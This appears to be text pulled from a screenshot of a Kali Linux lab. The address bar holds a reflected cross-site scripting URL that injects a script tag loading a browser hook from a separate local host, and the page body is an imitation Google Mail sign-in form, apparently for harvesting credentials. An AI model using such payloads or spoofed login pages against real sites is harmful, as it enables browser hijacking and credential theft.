 192.168.176.129/www/buy.php?id=><script src="http://192.168.176.1:3000/hook.js"></script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Ez shop
Google
New to Google Mail? CREATE AN ACCOUNT
Google Mail
A Google approach to email.
Google Mail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun.
After all, Google Mail has:
Lots of space
Over 2757.272164 megabytes (and counting) of free storage.
Less spam
Keep unwanted messages out of your inbox.
Mobile access
Get Google Mail on your mobile phone. Learn more
About Google Mail New features! Switch to Google Mail Create an account
Take Google Mail to work with Google Apps for Business
Love Google Mail, but looking for a custom email address for your company?
Get business email, calendar, and online docs @your_company.com. Learn more
Sign in
Username
Password
Sign in Stay signed in
Can't access your account?